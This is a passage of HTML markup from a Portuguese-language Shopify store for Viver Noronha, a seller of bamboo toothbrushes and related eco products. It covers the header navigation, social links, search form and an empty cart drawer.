  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-criancas-bebes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Crianças &amp; Bebês
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/fraldas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Fraldas
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><a href="/collections/oculos-de-bambu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Óculos de Bambu
                                        </a></li><li><a href="/collections/umidificadores-difusores" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aromaterapia
                                        </a></li><li><a href="/collections/relogios-de-madeira" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Relógios de Madeira
                                        </a></li><li><a href="/collections/cozinha" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cozinha
                                        </a></li><li><a href="/collections/todos-os-produtos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos os Produtos
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/contato" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contato
                          </a></li><li><a href="/pages/rastreio" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Rastreio
                          </a></li><li><a href="/pages/politica-de-trocas-e-devolucoes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Trocas e devoluções
                          </a></li><li><a href="/pages/depoimentos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Depoimentos
                          </a></li><li><a href="https://blog.vivernoronha.com.br/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Blog
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/25088557101/account?locale=pt-BR&region_country=BR" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://twitter.com/vivernoronha" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://facebook.com/vivernoronhaescovas" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://br.pinterest.com/vivernoronhaescovas/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://instagram.com/vivernoronhaescovas" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@vivernoronha" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/watch?v=AC_YOkne9Mw" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 69.6629213483146%"
            
          ><img src="//www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=500" alt="Viver Noronha" srcset="//www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=50 50w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=100 100w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=150 150w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=200 200w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=250 250w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=300 300w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=400 400w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=500 500w" width="100" height="69.6629213483146" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=500" alt="Viver Noronha" srcset="//www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=50 50w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=100 100w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=150 150w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=200 200w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=250 250w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=300 300w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=400 400w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=500 500w" width="100" height="69.6319018404908" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Início</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Produtos</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/kits-promocionais" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kit&#39;s Promocionais
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Higiene Bucal</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/adulto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Adulto
                                      </a>
                                    </li><li>
                                      <a href="/collections/infantil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Infantil
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Crianças &amp; Bebês</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/fraldas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fraldas
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/oculos-de-bambu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Óculos de Bambu
                              </a></li><li><a href="/collections/umidificadores-difusores" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aromaterapia
                              </a></li><li><a href="/collections/relogios-de-madeira" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Relógios de Madeira
                              </a></li><li><a href="/collections/cozinha" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cozinha
                              </a></li><li><a href="/collections/todos-os-produtos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos os Produtos
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/pages/contato" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Contato</span>
                </a></li><li><a href="/pages/rastreio" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Rastreio</span>
                </a></li><li><a href="/pages/politica-de-trocas-e-devolucoes" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Trocas e devoluções</span>
                </a></li><li><a href="/pages/depoimentos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Depoimentos</span>
                </a></li><li><a href="https://blog.vivernoronha.com.br/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Blog</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="8GctE+XgCN03tadad8dA7GLNzhxh6pb7a4vJnuNo7PbTppHN2ElgeSOVj5B4rXCMZ0xLmUA2pcSMyFRjLLpDc1U210or6FkYamb4SG8JQsyQRW5JtNTEd9Yy3tQ24mDZ+DJFX3/Oe8CUxxxVkV42jy6JS5cWHCpYQ0igyEH22Uln/A05pOgH9Y5mAy31QUkqRCEeMFbDt3wirhnJ4e6ve7uHNyPjjk3mbaIQnzT/QPr/G7b7SztzUNeYJn9tj+CIuStdcR5JRd0AAtIwYHP4irTHWZdG1RmovaOZc7B5LD/FO/klPCQiyCbLbwGp7CR1V084L+Z4kC3kINPVWBSKbgv5qD7mlgeJXPZ62V0vVqsu0zMTl635wQaW5S6etHYobPEUU7u8ZYi3sPeA3iws2PmItKMv+nkWJupoKWvUUJ8=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/25088557101/account?locale=pt-BR&region_country=BR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Viver Noronha",
    
      "logo": "https:\/\/www.vivernoronha.org\/cdn\/shop\/files\/viver_noronha_site.png?v=1629206895\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/vivernoronha",
      "https:\/\/facebook.com\/vivernoronhaescovas",
      "https:\/\/br.pinterest.com\/vivernoronhaescovas\/",
      "http:\/\/instagram.com\/vivernoronhaescovas",
      "https:\/\/www.tiktok.com\/@vivernoronha",
      "",
      "",
      "https:\/\/www.youtube.com\/watch?v=AC_YOkne9Mw",
      ""
    ],
    "url": "https:\/\/www.vivernoronha.org"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">


  <link href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-card.css?v=97748468422666499891708241951" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/products/10-adulto-escovas-de-dentes-bambu-vivernoronha" class="button">
                  Voltar à loja
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/25088557101/account?locale=pt-BR&region_country=BR" class="link underlined-link">Faça login</a> para finalizar a compra com mais rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=165 165w,//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=330 330w,//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=535 535w,//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=750 750w,//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=1000 1000w,//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030 1200w
              "
              src="//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1200"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/higiene-bucal"
              
              class="full-unstyled-link"
            >Higiene Bucal<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/higiene-bucal"
              
              class="full-unstyled-link"
            >Higiene Bucal<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>
            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Carrinho • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fechar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-2" style="--mobile-text-size: 0.9rem;--desktop-text-size: 1.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Faltam apenas 
    <span>R$ 169,80</span>
 para você conseguir o 1º Brinde! 🎁
    
  </p>
  <div class="cart-progress__bar">
